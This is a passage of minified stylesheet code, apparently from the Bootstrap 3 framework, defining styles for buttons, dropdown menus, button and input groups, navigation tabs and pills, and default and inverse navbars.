a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="button"].btn-block,input[type="reset"].btn-block,input[type="submit"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height , visibility;-o-transition-property:height , visibility;transition-property:height , visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="checkbox"],.input-group-addon input[type="radio"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1) , 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1) , 0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type="checkbox"],.navbar-form .radio input[type="radio"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse 